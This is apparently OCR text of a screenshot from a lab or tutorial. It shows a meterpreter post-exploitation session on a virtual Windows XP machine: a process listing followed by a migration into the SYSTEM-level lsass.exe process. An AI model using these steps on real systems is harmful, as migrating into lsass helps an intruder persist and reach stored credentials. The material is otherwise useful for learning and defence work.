 clipboard.png - JPEGView
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
256 1944 conime.exe x86 0 XP\Administrator C:\WINDOWS\system32\conime.exe
308 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
552 660 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
556 308 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
584 308 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
660 584 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
672 584 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
828 660 vmacthlp.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
840 660 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
848 1016 wuauclt.exe x86 0 XP\Administrator C:\WINDOWS\system32\wuauclt.exe
924 660 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1016 660 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1072 660 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1116 660 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1136 1444 vmtoolsd.exe x86 0 XP\Administrator C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1148 1444 ctfmon.exe x86 0 XP\Administrator C:\WINDOWS\system32\ctfmon.exe
1444 1400 explorer.exe x86 0 XP\Administrator C:\WINDOWS\Explorer.EXE
1532 660 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1660 1016 wscntfy.exe x86 0 XP\Administrator C:\WINDOWS\system32\wscntfy.exe
1844 660 vmtoolsd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1944 1444 cmd.exe x86 0 XP\Administrator C:\WINDOWS\system32\cmd.exe
meterpreter > migrate 672
[*] Migrating from 1016 to 672...
[*] Migration completed successfully.
安全鸭